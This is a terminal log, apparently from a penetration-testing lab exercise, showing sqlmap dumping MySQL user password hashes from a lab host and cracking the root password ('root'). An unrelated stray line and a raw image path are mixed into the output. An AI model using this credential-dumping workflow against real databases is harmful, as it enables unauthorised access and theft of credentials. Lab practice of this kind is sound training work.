 [23:43:43] [INFO] starting dictionary-based cracking (mysql_passwd)
[23:43:43] [INFO] starting 4 processes
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *E926BDD13B435E28E3F6F148BA5D76C0BB13AF3C
[*] mysql.session [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] mysql.sys [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root
LEVADA DAS 25 FONTES
[23:43:51] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.14.1.41'
[*] ending @ 23:43:51 /2020-03-23/
kali@kali:~/Desktop/VHL/Trails$